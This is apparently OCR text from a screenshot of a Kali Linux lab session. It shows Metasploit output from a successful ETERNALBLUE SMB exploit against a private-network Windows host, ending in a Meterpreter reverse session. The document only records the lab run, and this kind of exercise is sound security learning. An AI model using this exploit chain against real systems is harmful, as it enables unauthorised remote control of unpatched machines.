 Kali
1 2 3 4
回收站
文件系统
主文件夹
kali@kali: ~
文件 动作 编辑 查看 帮助
e Pack 1
[+] 192.168.228.149:445 - Target arch selected valid for arch indicated by DC
E/RPC reply
[*] 192.168.228.149:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.228.149:445 - Sending all but last fragment of exploit packet
[*] 192.168.228.149:445 - Starting non-paged pool grooming
[+] 192.168.228.149:445 - Sending SMBv2 buffers
[+] 192.168.228.149:445 - Closing SMBv1 connection creating free hole adjacen
t to SMBv2 buffer.
[*] 192.168.228.149:445 - Sending final SMBv2 buffers.
[*] 192.168.228.149:445 - Sending last fragment of exploit packet!
[*] 192.168.228.149:445 - Receiving response from exploit packet
[+] 192.168.228.149:445 - ETERNALBLUE overwrite completed successfully (0×C00
0000D)!
[*] 192.168.228.149:445 - Sending egg to corrupted connection.
[*] 192.168.228.149:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.228.149
[*] Meterpreter session 1 opened (192.168.228.129:4444 → 192.168.228.149:494
45) at 2023-11-11 12:39:14 +0800
[+] 192.168.228.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.228.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
[+] 192.168.228.149:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=
meterpreter >
Geek_93c744
2023-11-11 12:42:28
KALI LINUX
the quieter you become, the more you are able to hear"